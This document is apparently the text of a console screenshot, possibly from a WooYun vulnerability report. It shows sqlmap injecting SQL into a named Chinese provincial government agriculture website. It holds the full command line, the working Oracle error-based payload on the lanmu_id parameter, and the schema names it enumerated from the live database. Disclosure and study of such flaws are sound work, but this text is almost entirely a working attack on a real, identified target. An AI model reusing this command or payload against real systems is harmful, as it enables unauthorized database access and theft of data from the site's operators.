 D:\oscar\sqlmap注入神奇汉化版>sqlmap.py -u "http://www.heagri.gov.cn/hbagri/more
.do?lanmu_id=12&siteid=0" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 04:18:12
[04:18:12] [INFO] resuming back-end DBMS 'oracle'
[04:18:12] [INFO] testing connection to the target url
[04:18:29] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: lanmu_id
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: lanmu_id=12' AND 2462=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(1
09)||CHR(118)||CHR(121)||CHR(58)||(SELECT (CASE WHEN (2462=2462) THEN 1 ELSE 0 E
ND) FROM DUAL)||CHR(58)||CHR(98)||CHR(107)||CHR(119)||CHR(58)||CHR(62))) FROM DU
AL) AND 'MiSH'='MiSH&siteid=0
---
[04:18:29] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[04:18:29] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[04:18:29] [INFO] fetching database (schema) names
[04:18:39] [INFO] the SQL query used returns 8 entries
[04:18:40] [INFO] retrieved: CTXSYS
[04:18:42] [INFO] retrieved: EXFSYS
[04:18:44] [INFO] retrieved: HBAGRI2
[04:18:46] [INFO] retrieved: HBAGRI3
[04:18:48] [INFO] retrieved: MDSYS
[04:18:49] [INFO] retrieved: OLAPSYS
[04:18:51] [INFO] retrieved: SYS
[04:18:53] [INFO] retrieved: SYSTEM
www.wooyun.org